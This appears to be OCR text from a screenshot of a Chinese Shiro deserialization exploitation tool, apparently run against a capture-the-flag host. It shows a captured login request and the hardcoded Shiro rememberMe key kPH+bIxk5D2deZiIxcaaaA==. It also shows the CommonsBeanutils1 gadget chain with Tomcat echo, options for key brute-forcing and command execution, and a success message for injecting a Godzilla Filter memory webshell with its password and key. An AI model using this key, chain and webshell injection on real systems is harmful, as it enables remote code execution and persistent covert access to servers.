 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://node.hackhub.get-shell.com:42903/doLogin Cookie Flag rememberMe 复杂请求 保留Cookie
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链
基本信息 命令执行 内存马
类型 哥斯拉[Filter] 路径 /favicondemo1.ico 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【+】 哥斯拉[Filter] 内存马注入成功：http://node.hackhub.get-shell.com:42903/favicondemo1.ico 密码：pass 密钥：ikun123